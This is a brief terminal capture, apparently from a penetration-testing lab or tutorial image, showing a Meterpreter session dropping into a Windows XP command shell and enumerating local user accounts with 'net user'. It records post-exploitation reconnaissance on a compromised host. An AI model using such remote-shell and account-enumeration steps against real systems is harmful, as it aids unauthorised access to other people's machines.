 meterpreter > shell
Process 628 created.
Channel 2 created.
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user
net user
windows_eb
Cuentas de usuario de \\
Administrador Asistente de ayuda Invitado
Mr.X server Spy
SUPPORT_388945a0 Usuario
El comando se ha ejecutado con uno o m�s errores.
C:\WINDOWS\system32>